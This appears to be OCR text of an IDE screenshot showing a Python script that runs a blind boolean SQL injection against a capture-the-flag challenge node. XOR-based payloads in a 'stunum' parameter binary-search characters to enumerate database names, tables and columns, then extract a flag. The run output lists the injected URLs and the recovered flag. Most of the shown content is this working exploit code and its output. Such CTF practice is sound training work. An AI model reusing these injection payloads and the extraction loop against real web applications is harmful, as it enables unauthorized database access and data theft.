 File Edit View Navigate Code Refactor Run VCS Window Help project - sql1.py [project]
project sql1.py sql1
Project test3.py main.py cdn.py port scan.py sql.py tiqu.py testss.py sql1.py
Project
Database
SciView
Include
Lib
Scripts
pyvenv.cfg
cdn.py
dict.py
main.py
pachong.py
port scan.py
s.py
shodans.py
sql.py
sql1.py
test1.py
test2.py
test3.py
testss.py
tiqu.py
Resources C:\Users\Sakura\Desktop\Resources
External Libraries
< Python 3.9 (project) > F:\project\venv\Scripts
Binary Skeletons
DLLs
Extended Definitions
1 17 4
1 import requests
2 import time
3 url = "http://fba65ac4-7e1e-4c73-bb3b-35bfdef68f71.node4.buuoj.cn:81/"
4 data= ""
5 for i in range(10000):
6 min = 32
7 max = 128
8 while (min < max) :
9 mid = (min + max) // 2
10 # 爆破数据库名
11 #payload = "?stunum=0^(ascii(substr((select(group_concat(schema_name))from(information_schema.schemata)),%d,1))>%d)"%(i,mid)
12 # 爆破表名
13 #payload = "?stunum=0^(ascii(substr((select(group_concat(table_name))from(information_schema.tables)where(table_schema=databas
14 # 爆破字段
15 #payload = "?stunum=0^(ascii(substr((select(group_concat(column_name))from(information_schema.columns)where(table_name='flag')
16 # 爆破数据
17 payload = "?stunum=0^(ascii(substr((select(group_concat(value))from(flag)),%d,1))>%d)"%(i,mid)
18 urls = url+payload
19 print(urls)
20 response = requests.get(url=urls)
for i in range(10000) while (min < max)
Run: sql1
http://fba65ac4-7e1e-4c73-bb3b-35bfdef68f71.node4.buuoj.cn:81/?stunum=0^(ascii(substr((select(group_concat(value))from(flag)),49,1))>32)
flag{6ba7620f-8070-488a-bbb9-8bf334842454}
http://fba65ac4-7e1e-4c73-bb3b-35bfdef68f71.node4.buuoj.cn:81/?stunum=0^(ascii(substr((select(group_concat(value))from(flag)),50,1))>80)
http://fba65ac4-7e1e-4c73-bb3b-35bfdef68f71.node4.buuoj.cn:81/?stunum=0^(ascii(substr((select(group_concat(value))from(flag)),50,1))>56)
http://fba65ac4-7e1e-4c73-bb3b-35bfdef68f71.node4.buuoj.cn:81/?stunum=0^(ascii(substr((select(group_concat(value))from(flag)),50,1))>44)
http://fba65ac4-7e1e-4c73-bb3b-35bfdef68f71.node4.buuoj.cn:81/?stunum=0^(ascii(substr((select(group_concat(value))from(flag)),50,1))>38)
http://fba65ac4-7e1e-4c73-bb3b-35bfdef68f71.node4.buuoj.cn:81/?stunum=0^(ascii(substr((select(group_concat(value))from(flag)),50,1))>35)
http://fba65ac4-7e1e-4c73-bb3b-35bfdef68f71.node4.buuoj.cn:81/?stunum=0^(ascii(substr((select(group_concat(value))from(flag)),50,1))>33)
Structure
Favorites
Run TODO Problems Terminal Python Packages Python Console 1 Event Log
PyCharm 2021.1.3 available // Update... (today 12:22) 16:11